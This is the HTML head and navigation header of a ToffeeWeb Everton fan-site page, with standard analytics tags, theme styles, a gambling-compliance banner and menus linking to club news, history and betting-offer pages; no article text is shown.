		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code BB**</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/double-bubble-bingo-promo-code/" class="menu__link">Double Bubble Bingo Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
